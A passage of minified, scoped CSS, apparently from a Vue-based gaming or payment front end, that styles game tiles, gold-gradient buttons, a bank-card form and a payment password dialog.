gelatine-39e9da73{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-39e9da73]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-39e9da73]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-39e9da73]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-39e9da73]{font-weight:700!important}.btnYellow[data-v-39e9da73],.btnYellow[data-v-39e9da73]:focus,.btnYellow[data-v-39e9da73]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-39e9da73]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-39e9da73]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-39e9da73]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-39e9da73]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-39e9da73]{font-weight:700}.flexStart[data-v-39e9da73]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-39e9da73]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-39e9da73]{margin-bottom:24px}.addBankcard-dialog[data-v-39e9da73]{display:flex;align-items:center;justify-content:center}.modify_form[data-v-39e9da73]{padding:24px}.modify_form .location[data-v-39e9da73],.modify_form .lunar[data-v-39e9da73]{display:flex;justify-content:space-between;gap:8px}.modify_form .location .choose[data-v-39e9da73],.modify_form .lunar .choose[data-v-39e9da73]{flex:1}.modify_form .notice[data-v-39e9da73]{color:var(--White-W-60,hsla(0,0%,100%,.6));font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:150%;margin-top:-10px;margin-bottom:24px}.modify_form .times[data-v-39e9da73]{margin-top:24px;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;color:hsla(0,0%,100%,.9);font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.modify_form .times .num[data-v-39e9da73]{background:var(--Main-Color-Gold-Gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.modify_form label[data-v-39e9da73]{height:22px;margin-bottom:8px;color:hsla(0,0%,100%,.6);display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.modify_form .amount_tips[data-v-39e9da73]{background:#1f222e}.modify_form .bottom_box[data-v-39e9da73]{display:flex;justify-content:space-around;width:350px;margin:0 auto;padding-top:15px}.modify_form .bottom_box .btn[data-v-39e9da73]{width:300px;height:58px}.modify_form .bankName[data-v-39e9da73]{margin-bottom:52px}.modify_form .bankName_tips[data-v-39e9da73]{color:hsla(0,0%,100%,.4980392157);font-family:PingFang SC;font-weight:regular;font-size:12px;line-height:24px;text-indent:4px;transition:all .3s linear;margin-top:6px}.modify_form .choose[data-v-39e9da73]{position:relative;margin-bottom:25px}.modify_form .choose .arrowWhite[data-v-39e9da73]{transform:rotate(90deg);transition:all .3s}.modify_form .choose .arrowWhite.active[data-v-39e9da73]{transform:rotate(-90deg)}.modify_form .choose .search[data-v-39e9da73]{padding:15px 20px 0 20px}.modify_form .choose .search .searchIcon[data-v-39e9da73]{margin-left:100px;margin-right:5px}.modify_form .choose .searchInput[data-v-39e9da73] .inner-input{border-radius:20px;border:1px solid hsla(0,0%,100%,.1);height:40px}.modify_form .choose .searchInput[data-v-39e9da73] .inner-input.focus{border:1px solid hsla(0,0%,100%,.1)}.modify_form .choose .inputPlace[data-v-39e9da73]{width:100%;height:48px;position:relative}.modify_form .choose .inputPlace .the-input[data-v-39e9da73]{position:absolute;left:0;top:0;z-index:5;width:100%;height:48px}.modify_form .choose .inputPlace .the-mask[data-v-39e9da73]{position:absolute;width:100%;height:48px;left:0;top:0;z-index:10;background:transparent}.modify_form .choose .inputPlace .chooseBank[data-v-39e9da73]{position:absolute;z-index:10000;left:0;top:60px;border-radius:12px;background:rgba(45,49,56,.85);-webkit-backdrop-filter:blur(100px);backdrop-filter:blur(100px);border-radius:12px 12px 12px 12px;height:240px;width:100%;z-index:20;overflow-y:scroll}.modify_form .choose .inputPlace .chooseBank .item[data-v-39e9da73]{height:40px;padding:0 20px;line-height:40px;color:#fff}.modify_form .choose .inputPlace .chooseBank .item.active[data-v-39e9da73]{color:#f3b867}.modify_form[data-v-39e9da73] .v-input .el-input{height:100%}.modify_form[data-v-39e9da73] .v-input .el-input .el-input__inner{height:100%!important;color:#fff;font-size:16px}[data-v-39e9da73] .el-dialog{margin-top:0!important;margin-bottom:0!important;max-height:100vh;overflow:auto}[data-v-39e9da73] .el-dialog__header{color:#fff;font-family:PingFang SC;font-weight:600;font-size:16px;margin-bottom:0}.font-family-dinbold[data-v-2e24a8c5]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-2e24a8c5]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-2e24a8c5]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-2e24a8c5]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-2e24a8c5]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-2e24a8c5{0%{top:0}to{top:100%}}.font-yellow[data-v-2e24a8c5]{color:#ffc378}.font-blue[data-v-2e24a8c5]{color:#7cacff}.font-green[data-v-2e24a8c5]{color:#45c9a5}.font-orange[data-v-2e24a8c5]{color:#eb6060}.font-yellow2[data-v-2e24a8c5]{color:#f5c71d}.font-vs[data-v-2e24a8c5]{color:#d69c75}.mb-0[data-v-2e24a8c5]{margin-bottom:0}.mt-20[data-v-2e24a8c5]{margin-top:20px}.overflow[data-v-2e24a8c5]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-2e24a8c5]{cursor:pointer}.flex-between[data-v-2e24a8c5]{display:flex;justify-content:space-between}.active-btn[data-v-2e24a8c5]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-2e24a8c5]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-2e24a8c5]{padding-top:5px}.cell-border>div small[data-v-2e24a8c5]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-2e24a8c5]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-2e24a8c5]{color:#018fff}.font-linear[data-v-2e24a8c5]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-2e24a8c5]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-2e24a8c5]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-2e24a8c5]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-2e24a8c5]:after,.anim-btn[data-v-2e24a8c5]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-2e24a8c5]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-2e24a8c5]:hover:after,.anim-btn[data-v-2e24a8c5]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-2e24a8c5]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-2e24a8c5]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-2e24a8c5]{border-radius:4.8px}.anim-game-warp .overlay[data-v-2e24a8c5]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-2e24a8c5]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-2e24a8c5]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-2e24a8c5]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-2e24a8c5]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-2e24a8c5]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-2e24a8c5]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-2e24a8c5 .5s 1}@keyframes gelatine-2e24a8c5{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-2e24a8c5]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-2e24a8c5]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-2e24a8c5]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-2e24a8c5]{font-weight:700!important}.btnYellow[data-v-2e24a8c5],.btnYellow[data-v-2e24a8c5]:focus,.btnYellow[data-v-2e24a8c5]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-2e24a8c5]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-2e24a8c5]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-2e24a8c5]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-2e24a8c5]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-2e24a8c5]{font-weight:700}.flexStart[data-v-2e24a8c5]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-2e24a8c5]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-2e24a8c5]{margin-bottom:24px}.password-input[data-v-2e24a8c5]{width:auto;position:relative;padding:24px 64px}.password-input input[type=tel][data-v-2e24a8c5]{color:#fff;position:absolute;top:0;background:transparent;left:0;border:none;font-size:18px;opacity:0;z-index:-1}.password-input .password-input-title[data-v-2e24a8c5]{font-weight:400;margin-bottom:24px;text-align:center;font-size:16px;color:hsla(0,0%,100%,.8)}.password-input .password-input-tip[data-v-2e24a8c5]{margin-bottom:24px;font-size:12px;color:#f53f55;text-align:center}.password-input .forgot[data-v-2e24a8c5]{text-align:center;font-size:12px;color:#018fff;margin-top:24px;cursor:pointer;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto}.password-input .cells[data-v-2e24a8c5]{padding-bottom:1px;margin:0 auto;z-index:10;display:flex;justify-content:space-between}.password-input .cells .cell[data-v-2e24a8c5]{list-style-type:none;text-align:center;width:48px;height:48px;background:#1f222e;border-radius:3px;line-height:48px;color:hsla(0,0%,100%,.8);font-size:28px;font-weight:700}.password-input .cells .cell[data-v-2e24a8c5]:last-child{margin-right:0}.password-input .cells .cell i[data-v-2e24a8c5]{height:10px;width:10px;border-radius:50%;background:#19cece;display:inline-block}.password-input .cells .cell.blink[data-v-2e24a8c5]{border:1px solid #f3b867}.font-family-dinbold[data-v-12edbff8]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-12edbff8]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-12edbff8]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-12edbff8]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-12edbff8]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-12edbff8{0%{top:0}to{top:100%}}.font-yellow[data-v-12edbff8]{color:#ffc378}.font-blue[data-v-12edbff8]{color:#7cacff}.font-green[data-v-12edbff8]{color:#45c9a5}.font-orange[data-v-12edbff8]{color:#eb6060}.font-yellow2[data-v-12edbff8]{color:#f5c71d}.font-vs[data-v-12edbff8]{color:#d69c75}.mb-0[data-v-12edbff8]{margin-bottom:0}.mt-20[data-v-12edbff8]{margin-top:20px}.overflow[data-v-12edbff8]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-12edbff8]{cursor:pointer}.flex-between[data-v-12edbff8]{display:flex;justify-content:space-between}.active-btn[data-v-12edbff8]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-12edbff8]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-12edbff8]{padding-top:5px}.cell-border>div small[data-v-12edbff8]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-12edbff8]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-12edbff8]{color:#018fff}.font-linear[data-v-12edbff8]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-12edbff8]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-12edbff8]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-12edbff8]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-12edbff8]:after,.anim-btn[data-v-12edbff8]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-12edbff8]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-12edbff8]:hover:after,.anim-btn[data-v-12edbff8]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-12edbff8]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-12edbff8]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-12edbff8]{border-radius:4.8px}.anim-game-warp .overlay[data-v-12edbff8]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-12edbff8]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-12edbff8]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-12edbff8]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-12edbff8]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-12edbff8]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-12edbff8]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-12edbff8 .5s 1}@keyframes gelatine-12edbff8{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-12edbff8]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-12edbff8]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-12edbff8]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-12edbff8]{font-weight:700!important}.btnYellow[data-v-12edbff8],.btnYellow[data-v-12edbff8]:focus,.btnYellow[data-v-12edbff8]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-12edbff8]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-12edbff8]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-12edbff8]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-12edbff8]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-12edbff8]{font-weight:700}.flexStart[data-v-12edbff8]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-12edbff8]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-12edbff8]{margin-bottom:24px}.element_dialog_new_style[data-v-12edbff8] .el-dialog{height:236px;min-width:311px}.element_dialog_new_style[data-v-12edbff8] .el-dialog .el-dialog__body{position:relative}.element_dialog_new_style[data-v-12edbff8] .el-dialog .title{text-align:center;color:hsla(0,0%,100%,.9);font-size:20px;font-weight:600;line-height:150%;margin-bottom:24px}.element_dialog_new_style[data-v-12edbff8] .el-dialog .el-icon-close{font-size:24px;position:absolute;right:0;cursor:pointer}.element_dialog_new_style[data-v-12edbff8] .el-dialog .password-input-title{color:hsla(0,0%,100%,.8);text-align:center;font-size:14px;line-height:22px;margin-bottom:0}.element_dialog_new_style[data-v-12edbff8] .el-dialog .password-input{padding:0}.element_dialog_new_style[data-v-12edbff8] .el-dialog .password-input .cells{margin:8px 0;justify-content:center;gap:10px}.element_dialog_new_style[data-v-12edbff8] .el-dialog .password-input .cells .cell{width:36px;height:36px;line-height:36px;border-radius:8px;background:hsla(0,0%,100%,.05);display:flex;align-items:center;justify-content:center}.element_dialog_new_style[data-v-12edbff8] .el-dialog .password-input .forgot{text-decoration:underline;color:#f3b867;text-align:center;font-size:12px;line-height:150%}.element_dialog_new_style[data-v-12edbff8] .el-dialog .pwdFooter{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;padding-top:20px}.element_dialog_new_style[data-v-12edbff8] .el-dialog .pwdFooter.center{justify-content:center}.element_dialog_new_style[data-v-12edbff8] .el-dialog .pwdFooter .gold{color:#f3b867;-webkit-text-decoration-line:underline;text-decoration-line:underline;cursor:pointer}.element_dialog_new_style[data-v-12edbff8] .el-dialog .pwdFooter .white{color:var(--White-W-90,hsla(0,0%,100%,.9));-webkit-text-decoration-line:underline;text-decoration-line:underline;cursor:pointer}.font-family-dinbold[data-v-1d1b8efe]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-1d1b8efe]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-1d1b8efe]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-1d1b8efe]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-1d1b8efe]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-1d1b8efe{0%{top:0}to{top:100%}}.font-yellow[data-v-1d1b8efe]{color:#ffc378}.font-blue[data-v-1d1b8efe]{color:#7cacff}.font-green[data-v-1d1b8efe]{color:#45c9a5}.font-orange[data-v-1d1b8efe]{color:#eb6060}.font-yellow2[data-v-1d1b8efe]{color:#f5c71d}.font-vs[data-v-1d1b8efe]{color:#d69c75}.mb-0[data-v-1d1b8efe]{margin-bottom:0}.mt-20[data-v-1d1b8efe]{margin-top:20px}.overflow[data-v-1d1b8efe]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-1d1b8efe]{cursor:pointer}.flex-between[data-v-1d1b8efe]{display:flex;justify-content:space-between}.active-btn[data-v-1d1b8efe]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-1d1b8efe]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-1d1b8efe]{padding-top:5px}.cell-border>div small[data-v-1d1b8efe]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-1d1b8efe]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-1d1b8efe]{color:#018fff}.font-linear[data-v-1d1b8efe]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-1d1b8efe]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-1d1b8efe]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-1d1b8efe]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-1d1b8efe]:after,.anim-btn[data-v-1d1b8efe]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-1d1b8efe]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-1d1b8efe]:hover:after,.anim-btn[data-v-1d1b8efe]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-1d1b8efe]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-1d1b8efe]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-1d1b8efe]{border-radius:4.8px}.anim-game-warp .overlay[data-v-1d1b8efe]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-1d1b8efe]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-1d1b8efe]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-1d1b8efe]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-1d1b8efe]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-1d1b8efe]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-1d1b8efe]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-1d1b8efe .5s 1}@keyframes gelatine-1d1b8efe{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-1d1b8efe]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-1d1b8efe]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-1d1b8efe]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-1d1b8efe]{font-weight:700!important}.btnYellow[data-v-1d1b8efe],.btnYellow[data-v-1d1b8efe]:focus,.btnYellow[data-v-1d1b8efe]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-1d1b8efe]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-1d1b8efe]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-1d1b8efe]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-1d1b8efe]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-1d1b8efe]{font-weight:700}.flexStart[data-v-1d1b8efe]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-1d1b8efe]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-1d1b8efe]{margin-bottom:24px}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog{height:236px;min-width:311px}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog .el-dialog__body{position:relative}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog .title{text-align:center;color:hsla(0,0%,100%,.9);font-size:20px;font-weight:600;line-height:150%;margin-bottom:24px}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog .el-icon-close{font-size:24px;position:absolute;right:0;cursor:pointer}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog .password-input-title{color:hsla(0,0%,100%,.8);text-align:center;font-size:14px;line-height:22px;margin-bottom:0}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog .password-input{padding:0}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog .password-input .cells{margin:8px 0;justify-content:center;gap:10px}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog .password-input .cells .cell{width:36px;height:36px;line-height:36px;border-radius:8px;background:hsla(0,0%,100%,.05);display:flex;align-items:center;justify-content:center}.element_dialog_new_style[data-v-1d1b8efe] .el-dialog .password-input .forgot{text-decoration:underline;color:#f3b867;text-align:center;font-size:12px;line-height:150%}.font-family-dinbold[data-v-6e99a22f]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-6e99a22f]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-6e99a22f]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-6e99a22f]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-6e99a22f]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-6e99a22f{0%{top:0}to{top:100%}}.font-yellow[data-v-6e99a22f]{color:#ffc378}.font-blue[data-v-6e99a22f]{color:#7cacff}.font-green[data-v-6e99a22f]{color:#45c9a5}.font-orange[data-v-6e99a22f]{color:#eb6060}.font-yellow2[data-v-6e99a22f]{color:#f5c71d}.font-vs[data-v-6e99a22f]{color:#d69c75}.mb-0[data-v-6e99a22f]{margin-bottom:0}.mt-20[data-v-6e99a22f]{margin-top:20px}.overflow[data-v-6e99a22f]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-6e99a22f]{cursor:pointer}.flex-between[data-v-6e99a22f]{display:flex;justify-content:space-between}.active-btn[data-v-6e99a22f]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-6e99a22f]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-6e99a22f]{padding-top:5px}.cell-border>div small[data-v-6e99a22f]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-6e99a22f]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border 